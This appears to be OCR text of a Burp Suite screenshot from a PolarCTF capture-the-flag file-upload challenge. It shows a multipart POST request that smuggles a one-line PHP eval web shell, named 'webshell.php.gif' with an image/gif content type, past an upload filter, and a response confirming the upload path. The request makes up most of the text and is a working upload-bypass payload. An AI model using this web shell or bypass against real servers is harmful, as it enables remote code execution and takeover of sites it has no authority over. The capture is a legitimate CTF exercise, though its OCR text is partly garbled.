 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host:
a1135679-bebb-4efb-a8a1-13e662ca88e0.www.polarctf.co
m:8090
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://a1135679-bebb-4efb-a8a1-13e662ca88e0.www.pola
rctf.com:8090
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAH35R7tPlrbPi79z
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://a1135679-bebb-4efb-a8a1-13e662ca88e0.www.pola
rctf.com:8090/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAH35R7tPlrbPi79z
16 Content-Disposition: form-data; name="upfile";
filename="webshell.php.gif"
17 Content-Type: image/gif
18
19
20 <?=@eval($_POST['shell']);?>
21 ------WebKitFormBoundaryAH35R7tPlrbPi79z
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryAH35R7tPlrbPi79z--
响应(Respons)
美化(Pr... 原始(Raw) 16进制(Hex) 响应内容(Rende
gif恭喜你，上传路径
路径为:uploads/webshell.php.gif
千万别上传php脚本！！！！
选择文件 未选择任何文件 提交